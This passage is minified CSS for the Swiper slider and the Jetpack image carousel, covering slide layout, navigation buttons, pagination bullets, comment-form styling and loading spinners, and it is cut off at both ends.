eft:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-lazy-preloader{border:4px solid #007aff;border-radius:50%;border-top-color:#0000;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;cursor:pointer;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:8px;left:0;top:auto;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:50%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:#007aff;opacity:1}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:auto;right:8px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:inherit}.swiper-pagination-progressbar{background:#00000040;position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:#0000001a;border-radius:10px;position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:4px;height:4px;left:1%;position:absolute;top:auto;width:98%;z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:98%;left:auto;position:absolute;right:4px;top:1%;width:4px;z-index:50}.swiper-scrollbar-drag{background:#00000080;border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root .jp-carousel-light{--jp-carousel-primary-color:#000;--jp-carousel-primary-subtle-color:#646970;--jp-carousel-bg-color:#fff;--jp-carousel-bg-faded-color:#fbfbfb;--jp-carousel-border-color:#dcdcde}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-rtl .swiper-button-next,.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-rtl .swiper-button-prev{background-image:none}[data-carousel-extra]:not(.jp-carousel-wrap) img,[data-carousel-extra]:not(.jp-carousel-wrap) img+figcaption{cursor:pointer}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-zoom-container{background-size:200%;background-repeat:no-repeat;background-position:center}.jp-carousel-overlay .swiper-slide.swiper-slide-prev .swiper-zoom-container img,.jp-carousel-overlay .swiper-slide.swiper-slide-next .swiper-zoom-container img{transition:none!important}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-button-next{opacity:.5;transition:0.5s opacity ease-out;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-prev:hover,.jp-carousel-overlay .swiper-button-next:hover{opacity:1}.jp-carousel-overlay .swiper-button-next::after,.jp-carousel-overlay .swiper-rtl .swiper-button-next::after,.jp-carousel-overlay .swiper-button-prev::after,.jp-carousel-overlay .swiper-rtl .swiper-button-prev::after{content:none}.jp-carousel-overlay .swiper-button-prev svg,.jp-carousel-overlay .swiper-button-next svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay .swiper-button-prev svg:hover,.jp-carousel-overlay .swiper-button-next svg:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h1::before,.jp-carousel-overlay h2::before,.jp-carousel-overlay h3::before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper .swiper-button-next{right:0;left:auto}.jp-carousel-overlay .swiper.swiper-rtl .swiper-button-prev,.jp-carousel-overlay .swiper.swiper-rtl .swiper-button-next{transform:scaleX(-1)}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-hide-controls .jp-carousel-container{grid-template-rows:1fr}.jp-carousel-hide-controls .swiper-wrapper{margin-top:-32px}.jp-carousel-hide-controls .jp-swiper-button-next,.jp-carousel-hide-controls .jp-swiper-button-prev{margin-top:-54px}.jp-carousel-msg{font-family:"Open Sans",sans-serif;font-style:normal;display:inline-block;line-height:19px;padding:11px 15px;font-size:14px;text-align:center;margin:25px 20px 0 2px;background-color:var(--jp-carousel-primary-color);border-left:4px solid #ffba00;box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);transition:opacity 200ms ease-out;opacity:1}.jp-carousel-hide-controls .jp-carousel-info{visibility:hidden;height:0;overflow:hidden}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-info-extra.jp-carousel-show{display:block}.jp-carousel-info ::selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color)}.jp-carousel-info ::-moz-selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color)}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-comments-wrapper.jp-carousel-show{display:block}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:none}.jp-carousel-transitions .jp-carousel-photo-info{transition:400ms ease-out}.jp-carousel-buttons{margin:-18px -20px 15px;padding:8px 10px;border-bottom:1px solid #222;background:#222;text-align:center}div.jp-carousel-buttons a{border:none!important;color:var(--jp-carousel-primary-subtle-color);font:400 11px/1.2em "Helvetica Neue",sans-serif!important;letter-spacing:0!important;padding:5px 2px 5px 0;text-decoration:none!important;text-shadow:none!important;vertical-align:middle;-webkit-font-smoothing:subpixel-antialiased}div.jp-carousel-buttons a:hover{color:var(--jp-carousel-primary-color);border:none!important}.jp-carousel-transitions div.jp-carousel-buttons a:hover{transition:none!important}.jp-carousel-slide,.jp-carousel-slide img{transform:translate3d(0,0,0)}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color);cursor:pointer;transition:opacity 200ms ease-out}.jp-carousel-transitions .jp-carousel-close-hint{transition:color 200ms linear}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-close-hint svg:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-close-hint:hover{color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint:hover span{border-color:var(--jp-carousel-primary-color)}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-swiper-pagination,.jp-carousel-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-swiper-pagination .swiper-pagination-bullet{background:var(--jp-carousel-primary-subtle-color);margin:0 4px}.jp-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:var(--jp-carousel-primary-color)}.jp-swiper-pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:var(--jp-carousel-primary-color);opacity:.5}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-title,.jp-carousel-photo-caption{background:none!important;border:none!important;display:inline-block;font:400 20px/1.3em "Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px 0;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);cursor:pointer;margin:0;text-overflow:ellipsis}.jp-carousel-info-footer .jp-carousel-photo-caption p{margin:0}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%;overflow:hidden;overflow-wrap:break-word}.jp-carousel-photo-description p{color:var(--jp-carousel-primary-subtle-color);line-height:1.4;margin-bottom:0}.jp-carousel-photo-description p a,.jp-carousel-comments p a,.jp-carousel-info h2 a{color:var(--jp-carousel-primary-color)!important;border:none!important;text-decoration:underline!important;font-weight:400!important;font-style:normal!important}.jp-carousel-photo-description p strong,.jp-carousel-photo-description p b{font-weight:700;color:var(--jp-carousel-primary-subtle-color)}.jp-carousel-photo-description p em,.jp-carousel-photo-description p i{font-style:italic;color:var(--jp-carousel-primary-subtle-color)}.jp-carousel-photo-description p a:hover,.jp-carousel-comments p a:hover,.jp-carousel-info h2 a:hover{color:var(--jp-carousel-primary-subtle-color)!important}.jp-carousel-photo-description p:empty{display:none}.jp-carousel-photo-info h1::before,.jp-carousel-photo-info h1::after,.jp-carousel-comments-wrapper h1::before,.jp-carousel-comments-wrapper h1::after{content:none!important}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font:12px/1.4 "Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta.jp-carousel-show{display:block}.jp-carousel-image-meta li,.jp-carousel-image-meta h5{font-family:"Helvetica Neue",sans-serif!important;position:inherit!important;top:auto!important;right:auto!important;left:auto!important;bottom:auto!important;background:none!important;border:none!important;font-weight:400!important;line-height:1.3em!important}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}.jp-carousel-image-meta li{width:48%!important;display:inline-block!important;vertical-align:top!important;margin:0 2% 15px 0!important;color:var(--jp-carousel-primary-color)!important;font-size:13px!important}.jp-carousel-image-meta h5{color:var(--jp-carousel-primary-subtle-color)!important;text-transform:uppercase!important;font-size:10px!important;margin:0 0 2px!important;letter-spacing:0.1em!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}a.jp-carousel-image-download span.photo-size{font-size:11px;border-radius:1em;margin-left:2px;display:inline-block}a.jp-carousel-image-download span.photo-size-times{padding:0 1px 0 2px}.jp-carousel-comments{font:15px/1.7 "Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px}.jp-carousel-comments p a:hover,.jp-carousel-comments p a:focus,.jp-carousel-comments p a:active{color:var(--jp-carousel-primary-color)!important}.jp-carousel-comment{background:none transparent;color:var(--jp-carousel-primary-subtle-color);overflow:auto;width:100%;display:flex}.jp-carousel-comment+.jp-carousel-comment{margin-top:20px}.jp-carousel-comment:last-of-type{margin-bottom:20px}.jp-carousel-comment p{color:var(--jp-carousel-primary-subtle-color)!important}.jp-carousel-comment .comment-author{font-size:15px;font-weight:500;padding:0;width:auto;display:inline;float:none;border:none;margin:0}.jp-carousel-comment .comment-author a{color:var(--jp-carousel-primary-color)}.jp-carousel-comment .comment-gravatar{float:none;margin-right:10px}.jp-carousel-comment .comment-content{border:none;padding:0}.jp-carousel-comment .avatar{margin:0;border-radius:4px;border:none!important;padding:0!important;background-color:transparent!important;min-width:64px;min-height:64px;width:64px;height:64px}.jp-carousel-comment .comment-date{color:var(--jp-carousel-primary-subtle-color);font-size:11px;border-bottom:1px solid var(--jp-carousel-bg-faded-color);margin-bottom:6px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}#jp-carousel-comment-form.jp-carousel-is-disabled{opacity:.5;pointer-events:none}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 "Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}textarea#jp-carousel-comment-form-comment-field:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color)}textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading::after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:load8 1.1s infinite linear}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner::after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:load8 1.1s infinite linear;margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}@keyframes load8{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 "Helvetica Neue",sans-serif!important;padding:10px;float:left;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as input:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-comment-form-commenting-as p{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:22px 0 0;float:left}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-button-submit:active,#jp-carousel-comment-form-button-submit:focus{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comment-post-results span{display:block;text-align:center;margin-top:20px;width:100%;overflow:auto;padding:1em 0;box-sizing:border-box;border-radius:2px;font:13px/1.4 "Helvetica Neue",sans-serif!important;border:1px solid var(--jp-carousel-border-color);box-shadow:inset 0 0 5px 0 rgba(0,0,0,.2)}.jp-carousel-comment-post-error{color:#df4926}#jp-carousel-comments-closed{display:none;color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-comments-loading{font:400 15px/1.7 "Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:none;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-selected .jp-carousel-icon{background:var(--jp-carousel-primary-color)}.jp-carousel-selected rect{fill:var(--jp-carousel-bg-color)}.jp-carousel-icon-comments.jp-carousel-show{display:inline-block}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}.jp-carousel-selected .jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-bg-color);color:var(--jp-carousel-primary-color)}.jp-carousel-has-comments-indicator.jp-carousel-show{display:inline-block}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper .swiper-button-prev{display:none!important}.jp-carousel-buttons{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.admin-bar .jp-carousel-close-hint{top:40px}.jp-carousel-slide img{opacity:1}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-fadeaway{display:none}.jp-carousel-info>.jp-carousel-photo-info{display:none}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:block}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}.jp-carousel-comment 